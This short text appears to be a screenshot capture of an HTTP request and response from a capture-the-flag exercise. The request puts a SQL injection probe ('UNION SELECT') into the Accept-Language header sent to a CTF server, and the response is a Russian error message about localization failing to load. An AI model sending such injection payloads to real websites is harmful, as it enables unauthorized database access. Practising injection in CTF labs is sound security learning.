 Request
Pretty Raw Hex Hackvertor \n
1 GET /f32000ab58383c26/localization/ HTTP/2
2 Host: worldwide.q.2024.ugractf.ru
3 Accept-Language: test' UNION SELECT 1 --
4
5
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Sun, 11 Feb 2024 15:44:54 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 79
6
7 Произошла ошибка при загрузке локализации.